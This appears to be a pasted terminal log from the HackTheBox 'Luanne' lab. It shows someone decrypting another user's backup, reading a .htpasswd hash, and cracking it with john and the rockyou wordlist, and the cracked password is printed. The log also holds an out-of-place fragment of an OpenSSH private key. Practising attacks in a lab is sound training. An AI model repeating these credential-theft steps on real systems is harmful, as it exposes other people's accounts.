 luanne$ ls
devel_backup-2020-09-16.tar.gz
luanne$ netpgp --decrypt --output=devel_backup-2020-09-16.tar.gz devel_backup-2020-09-16.tar.gz.enc
isarmoured: can't open 'devel_backup-2020-09-16.tar.gz.enc'
can't open "devel_backup-2020-09-16.tar.gz.enc"
devel_backup-2020-09-16.tar.gz.enc: No such file or directory
luanne$ ls
luanne$ ls -la
total 4
drwxrwxrwt   2 root  wheel    0 Aug 12 17:18 .
drwxr-xr-x  21 root  wheel  512 Sep 16  2020 ..
luanne$ cd /tmp
luanne$ ls
luanne$ cp /home/r.michaels/backups/devel_backup-2020-09-16.tar.gz.enc /tmp
luanne$ cd /tmp
luanne$ ls
devel_backup-2020-09-16.tar.gz.enc
luanne$ cp /home/r.michaels/backups/devel_backup-2020-09-16.tar.gz.enc /tmp
cp: /tmp/devel_backup-2020-09-16.tar.gz.enc: Permission denied
luanne$ netpgp --decrypt --output=devel_backup-2020-09-16.tar.gz devel_backup-2020-09-16.tar.gz.enc
signature  2048/RSA (Encrypt or Sign) 3684eb1e5ded454a 2020-09-14
Key fingerprint: 027a 3243 0691 2e46 0c29 9f46 3684 eb1e 5ded 454a
uid              RSA 2048-bit key <r.michaels@localhost>
luanne$ ls
devel_backup-2020-09-16.tar.gz        devel_backup-2020-09-16.tar.gz.enc
luanne$ tar xvzf devel_backup-2020-09-16.tar.gz
x devel-2020-09-16/
x devel-2020-09-16/www/
x devel-2020-09-16/webapi/
x devel-2020-09-16/webapi/weather.lua
x devel-2020-09-16/www/index.html
x devel-2020-09-16/www/.htpasswd
luanne$ cat devel-2020-09-16/w
webapi/  www/
luanne$ cat devel-2020-09-16/www/.htpasswd
webapi_user:$1$6xc7I/LW$WuSQCS6n3yXsjPMSmwHDu.
nUtRpvXwMi0/QMLzzoC6TJwzAn39GXAAAAwQDVMhwBL97HThxI60inI1SrowaSpMLMbWqq
189zIG0dHfVDVQBCXd2Rng15eN5WnsW2LL8iHL25T5K2yi+hsZHU6jJ0CNuB1X6ITuHhQg
QLAuGW2EaxejWHYC5gTh7jwK6wOwQArJhU48h6DFl+5PUO8KQCDBC9WaGm3EVXbPwXlzp9
9OGmTT9AggBQJhLiXlkoSMReS36EYkxEncYdWM7zmC2kkxPTSVWz94I87YvApj0vepuB7b
45bBkP5xOhrjMAAAAVci5taWNoYWVsc0BsdWFubmUuaHRiAQIDBAUG
-----END OPENSSH PRIVATE KEY-----
$
❯ nano hash2
❯ john hash2 --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
littlebear       (?)
1g 0:00:00:00 DONE (2025-08-12 13:20) 20.00g/s 259200p/s 259200c/s 259200C/s jayar..balanta
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/labs/htb/luanne
✔ at 13:20:51